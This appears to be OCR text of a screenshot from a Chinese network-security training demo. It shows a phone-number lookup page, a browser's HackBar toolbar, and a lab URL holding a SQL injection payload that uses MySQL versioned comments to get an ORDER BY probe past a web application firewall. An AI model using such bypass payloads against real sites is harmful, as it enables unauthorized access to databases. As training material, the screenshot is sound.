 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 必火安全 已签到 115
台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ing SQL XSS LFI XXE Other
http://192.168.31.142/safedog/bihuo.php?tel=1' or -1/*!11544order/*!11544by/*!11544*/6--+
必火安全